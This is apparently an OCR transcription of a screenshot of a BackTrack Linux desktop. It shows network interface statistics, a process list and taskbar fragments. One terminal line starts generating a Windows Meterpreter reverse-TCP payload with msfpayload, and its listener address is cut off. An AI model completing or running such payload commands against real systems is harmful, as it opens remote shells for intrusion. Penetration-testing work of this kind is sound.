 blindsecurity@bt: /tmp - Terminator
root@bt: /opt/metasploit3/msf3
root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=
blindsecurity@bt: /tmp
RX packets:474 errors:0 dropped:0 overruns:0 frame:0
TX packets:431 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:530169 (530.1 KB)  TX bytes:32300 (32.3 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:198 errors:0 dropped:0 overruns:0 frame:0
TX packets:198 errors:0 dropped:0 overruns:0 carrier:0
Up: 0 k/s - Down: 0 k/s
Name PID CPU% MEM%
artsd 6619 100.00 1.13
bash 8100 0.00 0.26
su 8094 0.00 0.23
bash 8072 0.00 0.26
blindsecurity@bt:
tmp - Konqueror
US
1
2
16:42